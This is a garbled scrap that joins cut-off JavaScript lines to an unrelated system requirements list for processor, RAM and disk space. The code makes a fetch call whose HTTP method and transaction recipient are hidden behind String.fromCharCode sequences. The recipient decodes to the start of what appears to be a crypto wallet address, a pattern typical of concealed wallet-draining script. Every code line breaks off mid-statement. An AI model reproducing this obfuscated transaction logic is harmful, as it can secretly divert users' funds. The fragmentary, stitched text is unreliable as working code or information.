
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.resu
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB